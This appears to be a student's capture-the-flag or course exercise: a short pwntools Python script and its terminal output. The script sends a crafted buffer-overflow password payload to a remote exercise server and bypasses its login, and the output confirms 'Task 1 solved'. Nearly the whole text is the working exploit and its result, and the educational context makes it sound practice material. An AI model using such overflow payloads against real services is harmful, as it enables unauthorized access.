 3.1.1_2.py
1 from pwn import *
2
3
4 io = remote("45.76.91.112", 10051)
5 io.recvuntil("Enter password:")
6 password = p64(0) + b'A' * 36 + p32(0)
7 io.sendline(password)
8
9 while True:
10 try:
11 # use "readline" from pwntools
12 line = io.recvline().decode('ascii')
13 print(line)
14 except:
15 # could not read line => program exited
16 break
17 io.close()
root@LarisaD:/mnt/c/users/larisa/desktop
root@LarisaD:/mnt/c/users/larisa/desktop# python3 3.1.1_2.py
[+] Opening connection to 45.76.91.112 on port 10051: Done
3.1.1_2.py:5: BytesWarning: Text is not bytes; assuming ASCII,
io.recvuntil("Enter password:")
Congratulations! You have logged in.
Task 1 solved
[*] Closed connection to 45.76.91.112 port 10051
root@LarisaD:/mnt/c/users/larisa/desktop#